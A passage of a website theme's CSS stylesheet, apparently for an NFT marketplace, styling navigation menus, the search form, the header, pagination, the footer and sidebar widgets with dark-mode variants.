.flat-search-btn {
  display: flex;
  padding: 16px 0;
  position: absolute;
  right: 15px;
  top: 0;
  justify-content: end;
  align-items: center;
}

#site-logo-inner {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.main-logo img,
.main-logo h2 {
  float: left;
}
/* Menu
-------------------------------------------------------------- */
/* Main Nav */
#main-nav ul {
  margin: 0px;
}

#main-nav ul li {
  position: relative;
  list-style: none;
}

#main-nav > ul > li {
  float: left;
  padding: 26px 25px 26px 13px;
}

#main-nav > ul > li > a {
  position: relative;
  font-size: 18px;
  line-height: 26px;
  font-weight: 700;
  display: block;
  color: #fff;
  padding-right: 15.5px;
}

#main-nav > .menu > li.menu-item-has-children > a::after {
  content: "\f107";
  font-family: "Font Awesome 5 Pro";
  font-weight: 300;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

/* Sub Menu */

#main-nav .sub-menu {
  position: absolute;
  top: 100%;
  left: 0;
  width: 250px;
  background-color: #ffff;
  border-radius: 2px;
  z-index: 9999;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translateY(15px);
  -moz-transform: translateY(15px);
  -ms-transform: translateY(15px);
  -o-transform: translateY(15px);
  transform: translateY(15px);
}

#main-nav .sub-menu::before {
  content: "";
  position: absolute;
  top: -5px;
  left: 25px;
  height: 15px;
  width: 15px;
  transform: rotate(45deg);
  background-color: #fff;
}

#main-nav .right-sub-menu {
  left: auto;
  right: 0;
}

#main-nav .sub-menu li a {
  display: block;
  font-size: 18px;
  color: #14141f;
  padding: 20px;
  font-weight: 700;
}

#main-nav .sub-menu li:not(:last-child) a {
  border-bottom: 1px solid #e1e1e18e;
}

#main-nav li:hover .sub-menu {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

#main-nav .sub-menu li.current-item a,
#main-nav .sub-menu li a:hover {
  color: var(--primary-color3);
}

#main-nav .sub-menu .sub-menu {
  left: 99%;
  top: -0;
  -webkit-transform: translateX(-5px);
  transform: translateX(-5px);
  opacity: 0 !important;
  visibility: hidden !important;
}
#main-nav .sub-menu .menu-item:hover .sub-menu {
  opacity: 1 !important;
  visibility: visible !important;
}
#main-nav .sub-menu .sub-menu::before {
  display: none;
}
#main-nav > ul > li > a:hover {
  color: #fff;
}

#main-nav > ul > li .sub-menu li {
  position: relative;
}
#main-nav > ul > li .sub-menu li.menu-item-has-children:after {
  right: 20px;
  font-size: 14px;
  line-height: normal;
  font-weight: normal;
  content: "\f105";
  font-family: "Font Awesome 5 Pro";
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #14141f;
}
#main-nav > ul > li .sub-menu li a {
  transition: all 0.15s linear;
  -webkit-transition: all 0.15s linear;
  -moz-transition: all 0.15s linear;
  -o-transition: all 0.15s linear;
}
#main-nav > ul > li .sub-menu li a:hover,
#main-nav > ul > li .sub-menu li.current-item a {
  padding-left: 35px;
}
#main-nav > ul > li .sub-menu li a:hover::after,
#main-nav > ul > li .sub-menu li.current-item a:after {
  width: 12px;
}
#main-nav > ul > li .sub-menu li a::after {
  content: "";
  position: absolute;
  width: 0;
  height: 2px;
  background: var(--primary-color3);
  left: 15px;
  top: 28px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/* Mobile Menu */

#main-nav-mobi {
  display: block;
  margin: 0 auto;
  width: 100%;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 999999;
  background-color: var(--primary-color);
  box-shadow: 0px 3px 16px rgb(47 83 109 / 12%);
}

.is_dark #main-nav-mobi {
  background-color: #14141f;
  box-shadow: 0px 3px 16px rgb(47 83 109 / 20%);
}

#main-nav-mobi ul {
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
}

#main-nav-mobi ul li {
  margin: 0;
  text-align: left;
  cursor: pointer;
  padding: 0;
  border-top: 1px solid rgba(138, 138, 160, 0.3);
  position: relative;
}

#main-nav-mobi ul > li > a {
  color: var(--primary-color2);
  display: inline-block;
  font-size: 16px;
  line-height: 48px;
  padding: 0 15px;
  font-weight: 500;
}

#main-nav-mobi ul li:first-child {
  border-top: 0px;
}

#main-nav-mobi ul li > ul > li:first-child {
  border-top: 1px solid rgba(138, 138, 160, 0.3);
}

#main-nav-mobi ul > li.current-menu-item > a {
  color: var(--primary-color3);
}

.is_dark #main-nav-mobi ul > li.current-menu-item > a {
  background: linear-gradient(216.56deg, #e250e5 5.32%, #4b50e6 94.32%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

#main-nav-mobi .current-item > a,
#main-nav-mobi ul > li > a:hover {
  color: var(--primary-color3);
}

.is_dark #main-nav-mobi .current-item > a,
.is_dark #main-nav-mobi ul > li > a:hover {
  background: linear-gradient(216.56deg, #e250e5 5.32%, #4b50e6 94.32%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

#main-nav-mobi .sub-menu .menu-item a {
  margin-left: 15px;
}

#main-nav-mobi .menu-item-has-children .arrow {
  cursor: pointer;
  display: inline-block;
  font-size: 20px;
  font-family: "FontAwesome";
  line-height: 48px;
  position: absolute;
  right: 15px;
  text-align: center;
  top: 0;
  width: 48px;
}

#main-nav-mobi .menu-item-has-children .arrow:before {
  font-family: "Font Awesome 5 Pro";
  content: "\f107";
  color: var(--primary-color2);
}

#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
  color: var(--primary-color3);
}

#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
  background: linear-gradient(216.56deg, #e250e5 5.32%, #4b50e6 94.32%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

#main-nav-mobi .menu-item-has-children .arrow.active {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

#main-nav-mobi .menu-item-has-children .arrow.active:before {
  content: "\f107";
}

#main-nav-mobi ul ul li {
  background-color: var(--primary-color);
  border-top: 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark #main-nav-mobi ul ul li {
  background-color: #14141f;
}

/* Search icon */
#site-header .header-search-icon {
  display: block;
  font-size: 14px;
  line-height: 100px;
}

.opacity_0 {
  opacity: 0;
}

/* Search Form */
.header-search {
  position: relative;
  margin-right: 36px;
  padding: 14px 0;
}

.header-search .show-search svg {
  opacity: 1;
}

.top-search.show {
  visibility: visible;
  filter: alpha(opacity=100);
  opacity: 1;
}

.top-search {
  position: absolute;
  right: -16px;
  top: 130%;
  width: 250px;
  opacity: 0;
  visibility: hidden;
}

.search-submit {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 20px;
  background: none;
  color: #14141f;
  border-radius: 0;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  transition: all ease 0.3s;
  border: none;
  border-radius: 30px;
  line-height: 20px;
  padding: 15px 15px;
  background: transparent;
}

.search-submit:hover {
  border: none;
  color: #fff;
}

.search-form {
  position: relative;
}

.search-form .search-field:focus,
.search-form .search-field {
  background: #f8f8f8;
  color: #14141f;
  width: 100%;
  padding-left: 20px;
  border: 1px solid #fff;
  border-radius: 30px;
  line-height: 23px;
  padding: 13px 50px 13px 15px;
}

.search-form .search-field::placeholder {
  color: #14141f;
  line-height: 23px;
  font-size: 16px;
}

.icon-fl-search-filled {
  color: #14141f;
}

/* Mobile Menu Button */
.mobile-button {
  display: none;
  position: absolute;
  width: 26px;
  height: 26px;
  float: right;
  top: 50%;
  right: 15px;
  background-color: transparent;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.mobile-button:before,
.mobile-button:after,
.mobile-button span {
  background-color: #ffffff;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  transition: all ease 0.3s;
}

.mobile-button:before,
.mobile-button:after {
  content: "";
  position: absolute;
  top: 0;
  height: 3px;
  width: 100%;
  left: 0;
  top: 50%;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}

.mobile-button span {
  position: absolute;
  width: 100%;
  height: 3px;
  left: 0;
  top: 50%;
  overflow: hidden;
  text-indent: 200%;
}

.mobile-button:before {
  -webkit-transform: translate3d(0, -7px, 0);
  -moz-transform: translate3d(0, -7px, 0);
  transform: translate3d(0, -7px, 0);
}

.mobile-button:after {
  -webkit-transform: translate3d(0, 7px, 0);
  -moz-transform: translate3d(0, 7px, 0);
  transform: translate3d(0, 7px, 0);
}

.mobile-button.active span {
  opacity: 0;
}

.mobile-button.active:before {
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  -moz-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
}

.mobile-button.active:after {
  -webkit-transform: rotate3d(0, 0, 1, -45deg);
  -moz-transform: rotate3d(0, 0, 1, -45deg);
  transform: rotate3d(0, 0, 1, -45deg);
}
.tf-button-submit:hover {
  opacity: 0.9;
  color: #fff;
}
.is_dark .tf-button-submit:hover {
  color: #fff;
}

/* Header Fixed */

.header_1.is-fixed {
  position: fixed;
  top: -161px;
  left: 0;
  width: 100%;
  box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
  z-index: 9999;
  background: linear-gradient(227.3deg, #8a208c 0%, #181b81 100.84%);
  border: none;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.is_dark .header_1.header_2.style.is-fixed,
.is_dark .header_1.is-fixed {
  background: #14141f;
  box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 50%);
}
.header_1.is-fixed .mode_switcher {
  display: none;
}

.header_1.header_2.is-fixed .mode_switcher {
  display: inline-flex;
}

.header_1.is-fixed.is-small {
  top: 0;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

#header_admin.is-fixed {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
  z-index: 9999;
  background-color: rgb(81 66 252 / 93%);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field {
  background-color: #ffffff;
  box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 30%);
}

.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field,
.header_1.is-fixed .search-form .search-field::placeholder,
.header_1.is-fixed .search-submit {
  color: #14141f;
}

/* Pagination
-------------------------------------------------------------- */
.themesflat-pagination {
  margin: 32px 30px;
}

.themesflat-pagination ul {
  margin: 0px;
  position: relative;
}

.themesflat-pagination ul li {
  display: inline-block;
  padding: 0px;
  margin-right: 7px;
}

.themesflat-pagination ul li .page-numbers {
  display: inline-block;
  font-size: 14px;
  font-family: "Rubik", sans-serif;
  font-weight: 400;
  color: #787878;
  text-align: center;
  width: 29px;
  height: 30px;
  border-radius: 3px;
  border: 1px solid var(--primary-color4);
  line-height: 30px;
}

.themesflat-pagination ul li .page-numbers:hover,
.themesflat-pagination ul li .page-numbers.current {
  background-color: var(--primary-color);
  color: #fff;
  border-color: var(--primary-color);
}

.themesflat-pagination ul li .next,
.themesflat-pagination ul li .prev {
  font-size: 14px;
  font-weight: 700;
  color: #878787;
}

.themesflat-pagination ul li .next:hover,
.themesflat-pagination ul li .prev:hover {
  color: var(--primary-color);
}

/* Footer
-------------------------------------------------------------- */
#footer {
  padding: 80px 0 80px;
  background-color: #fff;
}

#footer.style-2 {
  background-color: #ffffff;
}

.is_dark #footer {
  background-color: #0d0d11;
}

/* Scroll Top
-------------------------------------------------------------- */
#scroll-top {
  position: fixed;
  display: block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 4px;
  text-align: center;
  z-index: 1;
  right: 14px;
  bottom: 23px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  opacity: 0;
  visibility: hidden;
  cursor: pointer;
  overflow: hidden;
}

#scroll-top.show {
  right: 15px;
  opacity: 1;
  visibility: visible;
}

#scroll-top:before,
#scroll-top:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

#scroll-top:before {
  z-index: -1;
  background-color: var(--primary-color3);
}

.is_dark #scroll-top:before {
  z-index: -1;
  background-color: #fff;
}

#scroll-top:after {
  content: "\f077";
  font-family: "Font Awesome 5 Pro";
  font-size: 18px;
  color: #ffffff;
  font-weight: 600;
}

.is_dark #scroll-top:after {
  color: #5142fc;
}

#scroll-top:hover {
  transform: translateY(-7%);
}

/* Widget
-------------------------------------------------------------- */
.widget p,
.widget .title-widget {
  color: var(--primary-color2);
}

.fl-dark .widget p,
.fl-dark .widget .title-widget {
  color: var(--primary-color);
}

#footer .widget p {
  font-size: 14px;
  line-height: 22px;
}

.side-bar .widget p {
  font-size: 15px;
}

#footer .title-widget {
  line-height: 26px;
}

#side-bar .title-widget {
  line-height: 30px;
  margin-bottom: 20px;
}

#side-bar .title-widget.style-2 {
  line-height: 26px;
  margin-bottom: 14px;
}

#side-bar .widget {
  margin-bottom: 40px;
}

#side-bar .widget.mgbt-24 {
  margin-bottom: 24px;
}

.sc-widget.style-1 {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
}

#side-bar.style-2 {
  padding-left: 50px;
}

#side-bar .widget.mgbt-0 {
  margin-bottom: 0;
}

#side-bar.style-3 {
  padding-right: 55px;
}

.sub-title.small {
  font-size: 14px;
  line-height: 22px;
}

.sub-title.style-2 {
  margin-bottom: 40px;
}

/*widget-logo*/
.widget-logo .logo-footer a {
  color: var(--primary-color3);
}

.widget-logo .logo-footer a {
  font-size: 36px;
  font-weight: bold;
}

.widget-logo .logo-footer {
  margin-bottom: 13px;
}

.widget-logo .sub-widget-logo {
  padding-right: 35px;
  margin-bottom: 26px;
}

/* widget-social */
.widget-social ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}

.widget-social.style-1 a {
  background-color: #ebebeb;
  color: #7a798a;
}

.is_dark .widget-social.style-1 a {
  background-color: #343444;
  color: #ffffff;
}

.widget-social.style-1 a:hover {
  color: var(--primary-color);
  background-color: var(--primary-color3);
}

.is_dark .widget-social.style-1 a:hover {
  color: #ffffff;
  background-color: var(--primary-color3);
}

.widget-social.style-1 ul li {
  margin-right: 12px;
}

.widget-social.style-1 ul li:last-child {
  margin-right: 0;
}

.widget-social.style-1 ul li a {
  width: 40px;
  height: 40px;
  border-radius: 5px;
  text-align: center;
  justify-content: center;
  align-items: center;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  font-size: 21px;
}

.widget-social.style-1 ul li.style-2 a {
  font-size: 22px;
}

.widget-social.style-2 {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}

.widget-social.style-2 .title-widget {
  line-height: 26px;
  margin-right: 17px;
}

.widget-social.style-2 ul {
  margin-right: 3px;
}

.widget-social.style-2 ul li {
  margin-left: 12px;
}

.widget-social.style-2 ul li:first-child {
  margin-left: 0px;
}

.widget-social.style-2 ul li a {
  font-size: 16px;
  line-height: 26px;
  color: #7a798a;
}

.widget-social.style-2 ul li a:hover {
  color: var(--primary-color3);
}
.is_dark .widget-social.style-2 ul li a:hover {
  color: #fff;
}

.widget-social.style-3 ul li a {
  background-color: #fff;
  color: #14141f;
}

.widget-social.style-3 ul li a:hover {
  color: #fff;
  background-color: #5142fc;
}

.widget-social.style-3 ul li {
  margin-right: 12px;
}

.widget-social.style-3 ul li:last-child {
  margin-right: 0;
}

.widget-social.style-3 ul li a {
  width: 40px;
  height: 40px;
  border-radius: 8px;
  text-align: center;
  justify-content: center;
  align-items: center;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  font-size: 25px;
}

.widget-social.style-3 ul li.style-2 a {
  font-size: 22px;
}

/* widget-menu */
.widget-menu {
  padding-top: 18px;
}

.widget-menu.style-1 {
  padding-left: 30px;
}

.widget-menu.style-2 {
  padding-left: 38px;
}

.widget-menu.fl-st-3 {
  padding-left: 33px;
}

.widget-menu .title-widget {
  margin-bottom: 24px;
}

.widget-menu ul li {
  margin-bottom: 14px;
}

.widget-menu ul li:last-child {
  margin-bottom: 0px;
}

.widget-menu ul li a {
  font-size: 14px;
  line-height: 22px;
  position: relative;
}

.widget-menu ul li a::after {
  content: "";
  width: 0;
  height: 1px;
  position: absolute;
  background: var(--primary-color3);
  left: 50%;
  bottom: 0;
  transform: translateX(-50%);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.widget-menu ul li a:hover::after {
  width: 100%;
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

/* widget-subcribe */
.widget-subcribe {
  padding-top: 17px;
  padding-left: 20px;
}

.widget-subcribe .title-widget {
  margin-bottom: 25px;
}

.widget-subcribe .sub-widget-subcribe {
  padding-right: 5px;
  margin-bottom: 23px;
}

.widget-subcribe .form-subcribe form {
  position: relative;
}

.widget-subcribe .form-subcribe input {
  border-radius: 10px;
  background: #f8f8f8;
  width: 100%;
  padding: 13px 50px 12px 22px;
  font-size: 14px;
  border: 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark .widget-subcribe .form-subcribe input {
  background: transparent;
}

.widget-subcribe .form-subcribe input:focus {
  border: 1px solid #5142fc;
}

.widget-subcribe .form-subcribe input {
  border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-subcribe .form-subcribe input::placeholder {
  font-size: 14px;
  white-space: nowrap;
  max-width: 70%;
  overflow: hidden;
}

.widget-subcribe .form-subcribe button {
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  position: absolute;
  top: 0;
  right: 0;
  background-color: var(--primary-color3);
  font-size: 21px;
  padding: 15px 18px 14px 19px;
  color: var(--primary-color);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button .icon-fl-send {
  color: #ffffff;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button:hover .icon-fl-send {
  color: #fff;
}

.widget-subcribe .form-subcribe button:hover {
  opacity: 0.9;
}

/* widget-recent-post */
.box-recent-post,
.widget-recent-post ul li.box-recent-post {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  width: 100%;
  align-items: center;
  padding: 8px 12px 8px 8px;
  border-radius: 6px;
  cursor: default;
  box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 10%);
}
.is_dark .widget-recent-post ul li.box-recent-post {
  background: #343444;
}

.widget-recent-post ul li.box-recent-post {
  margin-bottom: 16px;
}

.widget-recent-post ul li:last-child {
  margin-bottom: 0px;
}

.box-recent-post .box-feature img {
  width: 47px;
  height: 44px;
  border-radius: 6px;
  object-fit: cover;
}

.box-recent-post .box-content {
  padding-left: 10px;
  width: 86%;
}

.box-recent-post .box-content span {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
}

.box-recent-post .box-content .title-recent-post {
  font-size: 14px;
  font-weight: bold;
  line-height: 22px;
}

.box-recent-post .box-content .sub-recent-post,
.box-recent-post .box-content .day-recent-post {
  font-size: 13px;
  line-height: 18px;
  margin-top: 4px;
  color: #7a798a;
}

.box-recent-post .box-content .day-recent-post:hover {
  color: var(--primary-color3);
}

/* widget-tag */
.widget-tag.style-1 {
  margin-right: -5px;
}

.widget-tag ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
}

.widget-tag.style-1 ul li {
  margin-right: 12px;
  margin-bottom: 13px;
}

.widget-tag a.box-widget-tag {
  line-height: 38px;
  padding: 0 28px;
  font-size: 15px;
  font-weight: 600;
  border-radius: 40px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  align-items: center;
}

.widget-tag a.box-widget-tag {
  box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
  background-color: var(--primary-color);
}

.widget-tag a.box-widget-tag:hover {
  background-color: var(--primary-color3);
  color: #fff;
}

.fl-dark .widget-tag a.box-widget-tag {
  background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
  background-color: var(--primary-color3);
  color: var(--primary-color);
}

.fl-dark .widget-tag a.box-widget-tag {
  background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
  background-color: var(--primary-color3);
  color: var(--primary-color);
}

.widget-tag.style-2 {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}

.widget-tag.style-2 .title-widget {
  line-height: 26px;
  margin-right: 15px;
}

.widget-tag.style-2 ul li {
  margin-right: 6px;
}

.widget-tag.style-2 ul li::after {
  content: ",";
}

.widget-tag.style-2 ul li:last-child::after {
  content: "";
}

.widget-tag.style-2 ul li a {
  font-size: 18px;
  line-height: 28px;
}

.widget-tag.style-2 ul li a {
  color: #7a798a;
}

.widget-tag.style-2 ul li a:hover {
  color: var(--primary-color3);
}
.is_dark .widget-tag.style-2 ul li a:hover {
  color: #fff;
}
/* widget-search */
.widget-search form {
  position: relative;
}

.widget-search input {
  border-radius: 10px;
  background: transparent;
  width: 100%;
  padding: 10px 70px 8px 19px;
  font-size: 13px;
  border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-search input.style-2 {
  padding: 14px 70px 12px 19px;
  font-size: 14px;
}

.widget-search input.style-2::placeholder {
  letter-spacing: 0px;
}

.widget-search input:focus {
  border: 1px solid rgba(52, 52, 68, 1);
  background: 343444;
}

.widget-search input::placeholder {
  font-size: 14px;
  letter-spacing: -0.5px;
}

.widget-search button {
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  position: absolute;
  top: 0;
  right: 0;
  background-color: var(--primary-color3);
  font-size: 17px;
  padding: 12.5px 22px;
  border: none;
  color: #fff;
}

.widget-search button.style-2 {
  padding: 16.5px 22px;
}
.widget-search button i {
  color: #fff;
}

/* widget-filter */
.widget-filter ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 8px;
}

.widget-filter.style-2 ul li {
  margin-right: 12px;
  margin-bottom: 13px;
}

.widget-filter a.box-widget-filter i {
  margin-right: 8px;
  color: var(--primary-color3);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.is_dark .widget-filter a.box-widget-filter i {
  color: #fff;
}
.widget-filter a.box-widget-filter.active i,
.widget-filter a.box-widget-filter:hover i {
  color: #ffffff;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.widget-filter a.box-widget-filter {
  line-height: 38px;
  padding: 0 20px;
  font-size: 15px;
  font-weight: 600;
  border-radius: 40px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  align-items: center;
  color: var(--primary-color2);
}

.widget-filter a.box-widget-filter {
  box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
  background-color: var(--primary-color);
}

.widget-filter a.box-widget-filter.active,
.widget-filter a.box-widget-filter:hover {
  background-color: var(--primary-color3);
  color: #ffffff;
}

.widget-filter .btn-filter {
  color: var(--primary-color3);
  font-size: 16px;
  line-height: 26px;
  font-weight: 700;
  position: relative;
  cursor: pointer;
}

.widget-filter .btn-filter:hover {
  color: var(--primary-color3);
}

.widget-filter.style-1 .header-widget-filter {
  justify-content: space-between;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}

.widget-filter.style-1 form label {
  line-height: 26px;
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 20px;
  position: relative;
  cursor: pointer;
  padding-left: 40px;
}

.widget-filter.style-1 form label.mgbt-none {
  margin-bottom: 0;
}

.widget-filter.style-1 input {
  position: absolute;
  opacity: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  margin-right: 0px;
}

.widget-filter .btn-checkbox {
  position: absolute;
  top: 0;
  left: 0;
  width: 28px;
  height: 28px;
  background-color: transparent;
  border-radius: 8px;
}

.widget-filter .btn-checkbox {
  border: 1px solid #7a798a;
}

.fl-dark .widget-filter .btn-checkbox {
  border: 1px solid #343444;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox {
  background-color: var(--primary-color3);
  border: 1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
  content: "";
  position: absolute;
  display: none;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox:after {
  display: block;
}

.widget-filter .btn-checkbox:after {
  content: "\e921";
  font-family: "nfts";
  left: 6px;
  top: 2px;
  color: #fff;
}
/* widget-category */
.widget-category.boder-bt {
  border-bottom: 1px solid #ebebeb;
}

.is-dark .widget-category.boder-bt {
  border-bottom: 1px solid #343444;
}

.widget-category form label {
  line-height: 16px;
  font-size: 14px;
  margin-bottom: 12px;
  position: relative;
  cursor: pointer;
  padding-left: 24px;
  letter-spacing: -0.5px;
}

.widget-category form label.mgbt-none {
  margin-bottom: 0;
}

.widget-category input {
  position: absolute;
  opacity: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  margin-right: 0px;
}

.widget-category form label input:checked ~ .btn-checkbox {
  background-color: var(--primary-color3);
  border: 1px solid var(--primary-color3);
}

.widget-category .btn-checkbox:after {
  content: "";
  position: absolute;
  display: none;
}

.widget-category form label input:checked ~ .btn-checkbox:after {
  display: block;
}

.widget-category .btn-checkbox:after {
  content: "\e921";
  font-family: "nfts";
  font-size: 10px;
  left: 2px;
  top: 0px;
  color: #fff;
}

/* --------------widget-filter-----------*/

.widget-filter a i {
  margin-right: 8px;
}

.fl-dark .widget-filter a.box-widget-filter {
  background-color: #343444;
}

.fl-dark .widget-filter a.box-widget-filter:hover {
  background: var(--primary-color3);
  color: var(--primary-color);
}

.widget-filter .btn-filter.style-2 {
  padding-top: 5px;
}

.fl-dark .widget-filter .btn-filter:hover {
  color: var(--primary-color);
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox {
  background-color: var(--primary-color3);
  border: 1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
  content: "";
  position: absolute;
  display: none;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox:after {
  display: block;
}

.widget-filter .btn-checkbox:after {
  content: "\e921";
  font-family: "nfts";
  left: 6px;
  top: 2px;
  color: #fff;
}

/* widget-category */
.widget-category.boder-bt {
  border-bottom: 1px solid #ebebeb;
}
.is_dark .widget-category.boder-bt {
  border-color: #343444;
}
.widget-category .title-wg-category {
  justify-content: space-between;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
